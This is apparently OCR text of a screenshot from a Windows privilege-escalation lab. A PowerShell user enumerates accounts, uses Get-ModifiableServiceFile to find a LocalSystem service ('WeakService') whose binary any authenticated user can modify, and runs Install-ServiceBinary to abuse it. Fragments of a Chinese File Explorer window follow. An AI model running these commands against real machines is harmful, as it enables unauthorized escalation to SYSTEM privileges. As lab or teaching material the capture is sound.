 Windows PowerShell
PS C:\Users\jerry> net user
\\PC-JACK-0DAY 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest jack
jerry
命令成功完成。
PS C:\Users\jerry> Get-ModifiableServiceFile
ServiceName : WeakService
Path : C:\WeakServices\Weak Service\service.exe
ModifiableFile : C:\WeakServices\Weak Service\service.exe
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...}
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'WeakService'
CanRestart : False
Name : WeakService
PS C:\Users\jerry> Install-ServiceBinary -Name 'WeakService'
计算机 ▸ 本地磁盘 (C:) ▸ WeakServices ▸ Weak Ser
包含到库中 共享 新建文件夹
名称
service.exe
访问的位置
地磁盘 (C:)
1 个对象